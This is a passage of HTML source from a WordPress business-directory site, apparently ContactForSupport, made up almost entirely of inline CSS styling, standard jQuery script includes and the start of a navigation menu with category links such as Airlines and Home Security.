#ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id="wpdiscuz-frontend-css-inline-css" type="text/css">#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#ff451f;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#ff451f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#ff451f}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #ff451f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#ff451f}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #ff451f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #ff451f}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#d36000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#d36000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#d36000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #d36000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#d36000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #d36000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #d36000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#327324;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#327324}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#327324}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#327324}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #327324}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #327324}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#a240cd;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#a240cd}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#a240cd}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#a240cd}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #a240cd}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #a240cd}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#31839e;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#31839e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#31839e}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #31839e}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#31839e;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#31839e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#31839e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#31839e}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #31839e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #31839e}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#31839e;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#31839e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#31839e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#31839e}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #31839e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #31839e}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#07B290;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#07B290}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#07B290}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#07B290}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #07B290}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#07B290}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #07B290}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #07B290}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#898989;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#898989}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #898989}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #0073e6}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#0073e6}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #0073e6}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#0073e6}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#0073e6}#wpdcom .wpd-comment-status .wpd-sticky{color:#0073e6}#wpdcom .wpd-thread-filter .wpdf-active{color:#0073e6;border-bottom-color:#0073e6}#wpdcom .wpd-comment-info-bar{border:1px dashed #338feb;background:#e6f1fd}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#0073e6}#wpdcom .wpd-filter-view-all:hover{background:#0073e6}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#0073e6}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#0073e6}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #0073e6}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#0073e6;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#0073e6;border:1px solid #80b9f3}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#0073e6}#wpd-bubble-wrapper > div{background-color:#0073e6}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#0073e6}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#0073e6;border-right-color:#0073e6}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#0073e6;border-right-color:#0073e6}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#0073e6}.wpd-inline-icon-count{background-color:#0073e6}.wpd-inline-icon-count::before{border-right-color:#0073e6}.wpd-inline-form-wrapper::before{border-bottom-color:#0073e6}.wpd-inline-form-question{background-color:#0073e6}.wpd-inline-form{background-color:#0073e6}.wpd-last-inline-comments-wrapper{border-color:#0073e6}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#0073e6}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#0073e6}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#0073e6}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}</style><style id="ez-toc-inline-css" type="text/css">div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 600;}div#ez-toc-container ul li {font-size: 96%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 94%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, disc) '  ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, disc) '  ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }</style><style id="rocket-lazyload-inline-css" type="text/css">.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(../../wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}</style> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin/><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&amp;display=swap"/><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&amp;display=swap" media="all"/><style>div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 3px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					 #ajaxsearchlite1 .probox, div.asl_w .probox {
    margin: 0;
    padding: 6px;
    height: 28px;
    background-color: #fff;
border: 2px solid #de6464;
}</style><link rel="icon" href="../../wp-content/uploads/2023/12/icon-cfs.png" sizes="32x32"/><link rel="icon" href="../../wp-content/uploads/2023/12/icon-cfs.png" sizes="192x192"/><link rel="apple-touch-icon" href="../../wp-content/uploads/2023/12/icon-cfs.png"/><meta name="msapplication-TileImage" content="https://www.contactforsupport.com/wp-content/uploads/2023/12/icon-cfs.png"/><style type="text/css" id="wp-custom-css">#ajaxsearchlite1 .probox, div.asl_w .probox {
  margin: 0;
  padding: 16px;
  height: 28px;
  background-color: #fff;
  border: 2px solid rgba(6, 21, 62, 0.1) !important;
}
	#ajaxsearchlite1 .probox, div.asl_w .probox {
  margin: 0;
  padding: 8px 10px;
  height: 28px;
  background-color: #fff;
  border: 2px solid rgba(6, 21, 62, 0.1) !important;
}
div.asl_w .probox .promagnifier .innericon svg {
  fill: rgb(33, 37, 41);
}.entry-content img{height:100%!important;}
.related-posts img{height:100%!important;}
.related-posts .card-title{height: 5.6em!important;}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body class="page-template-default page page-id-98228 page-child parent-pageid-59803 wp-custom-logo wp-embed-responsive"><header id="mainheader"><nav class="navbar navbar-expand-lg navbar-light justify-content-center"><div class="container">
<a class="navbar-brand fw-bold" href="/">
<img width="114" height="44" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20114%2044'%3E%3C/svg%3E" alt="ContactForSupport" class="custom-logo" data-lazy-src="../../wp-content/uploads/2023/12/logo-cfs-new.png"><noscript><img width="114" height="44" src="../../wp-content/uploads/2023/12/logo-cfs-new.png" alt="ContactForSupport" class="custom-logo"></noscript>						</a>
<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon"></span>
</button><div class="collapse navbar-collapse" id="navbarSupportedContent"><ul id="menu-primary-menu" class="navbar-nav ms-auto justify-content-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22431 nav-item"><a title="Business Directory" href="/" class="nav-link">Business Directory</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-22432 nav-item"><a title="Browse Categories" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-22432">Browse Categories</a><ul class="dropdown-menu" aria-labelledby="menu-item-22432" role="menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22645 nav-item"><a title="Airlines" href="../../airlines/" class="dropdown-item">Airlines</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-96090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96090 nav-item"><a title="Airlines Office" href="../../airlines-office/" class="dropdown-item">Airlines Office</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-32477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32477 nav-item"><a title="Airport" href="../../airport/" class="dropdown-item">Airport</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22681 nav-item"><a title="Travel" href="../../travel/" class="dropdown-item">Travel</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22663 nav-item"><a title="Home Security" href="../../home-security/" class="dropdown-item">Home Security</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22664 nav-item"><a title="Home Warranty" href="../../home-warranty/" class="dropdown-item">Home Warranty</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22648 nav-item"><a title="Auto Warranty" href="../../auto-warranty/" class="dropdown-item">Auto Warranty</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22665 nav-item"><a title="HVAC" href="../../hvac/" class="dropdown-item">HVAC</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22690 nav-item"><a title="Browse More…" href="../../categories/" class="dropdown-item">Browse More…</a></li></ul></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22434 nav-item"><a title="Blog" href="../../blog/" class="nav-link">Blog</a></li><li 